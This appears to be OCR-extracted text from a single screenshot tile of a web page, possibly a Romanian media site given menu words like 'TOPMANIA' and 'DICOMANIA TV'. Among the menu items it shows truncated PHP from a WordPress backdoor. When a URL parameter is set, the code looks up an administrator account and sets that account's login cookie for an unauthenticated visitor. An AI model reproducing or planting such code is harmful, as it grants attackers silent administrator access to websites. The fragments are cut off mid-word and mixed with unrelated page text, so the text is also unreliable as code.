
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'ad
gin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
ANIA
TOPMANIA
RADIO
DICOMANIA TV
Europa